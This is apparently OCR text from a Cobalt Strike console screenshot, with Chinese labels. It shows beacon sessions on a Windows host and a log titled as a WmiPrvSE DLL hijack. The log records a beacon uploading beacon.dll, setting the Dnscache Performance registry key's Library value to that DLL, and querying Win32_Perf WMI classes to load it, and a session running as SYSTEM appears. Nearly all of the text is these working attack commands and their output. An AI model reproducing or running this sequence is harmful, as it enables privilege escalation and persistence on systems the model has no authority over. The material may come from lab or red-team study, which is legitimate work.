 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.23.64.190 192.168.113.137 yayi JiuShi WIN-BMIO66D4K15 beacon.exe 2784 x64 287ms
10.23.64.190 192.168.113.137 yayi SYSTEM * WIN-BMIO66D4K15 wmiprvse.exe 3380 x64 14s
事件日志X Beacon 192.168.113.137@2784 X
[*] WmiPrvSE DLL劫持开始配置
[*] Tasked beacon to upload C:\Users\JiuShi\Desktop\beacon.dll as beacon.dll
[*] Tasked beacon to move beacon.dll to C:\Windows\Temp\beacon.dll
[*] Tasked beacon to run: reg delete HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /F
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /F
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /v Close /t REG_SZ /d ClosePerfData /F
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /v Collect /t REG_SZ /d CollectPerfData /F
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /v Library /t REG_SZ /d C:\Windows\Temp\beacon.dll /F
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /v Open /t REG_SZ /d OpenData /F
[*] Tasked beacon to run: powershell -c "Get-WmiObject -List | Where-Object {$_.Name -Like ""Win32_Perf*""""}"
[+] host called home, sent: 288795 bytes
[-] move failed: 183
[+] received output:
操作成功完成。